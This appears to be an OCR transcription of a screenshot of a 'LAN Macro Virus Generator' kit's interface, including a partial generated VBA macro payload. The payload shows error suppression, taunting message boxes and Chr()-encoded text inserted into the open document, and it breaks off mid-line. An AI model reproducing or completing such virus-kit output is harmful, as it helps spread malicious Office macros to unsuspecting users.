 LAN Macro Virus Generator v1.5b
File Payload Poison Help
Criteria
Print a Document
Message box display
Find/Replace
Selected Pyllist
Payload
Yes No
Reset Payload Criteria
Reset
Make Quit
Generated Source Code
On Error Resume Next
MsgBox ("Viva La Virus"), vbCritical
MsgBox ("The simple things in life are virii"), vbDefaultButton1
MsgBox ("This Sucks don't it?"), vbDefaultButton2
MsgBox ("Stop the killing of baby Virii"), vbDefaultButton3
MsgBox ("Got Milk"), vbDefaultButton4
MsgBox ("Don't get mad? Get Unix"), vbExclamation
MsgBox ("Keeps on going and going"), vbInformation
MsgBox ("Run it's attack of the baby Virii"), vbMsgBoxHelpButton
MsgBox ("La La De De Da Da"), vbMsgBoxRight
MsgBox ("Feel Free to join in anytime"), vbMsgBoxRtlReading
MsgBox ("You need better Anti-Virus Software"), vbOKOnly
MsgBox ("Please Standby.. Killing office"), vbQuestion
Selection.Text = Chr(76) + Chr(65) + Chr(78) + Chr(32) + Chr(77) +